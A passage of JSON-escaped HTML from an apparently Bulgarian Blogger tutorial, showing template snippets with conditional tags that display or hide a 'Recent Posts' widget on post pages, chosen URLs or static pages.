107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EПоказване само на страниците на публикациите\u003C\/h2\u003E\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"item\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003EСкриване на притурката от страниците на публикациите\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType!= \"item\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EПоказване на определена страници\u003C\/h2\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:blog.url == \"URL of the page\" '\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EСложете вместо \"URL of the page\" между кавичките URL на страницата, тоест адреса на страницата, в която искате да се появи притурката\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EЗа да скриете притурка от определена страница\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:blog.url != \"URL of the page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Ch2\u003EЗа да се покаже притурката само в статични страници\u003C\/h2\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"static_page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: 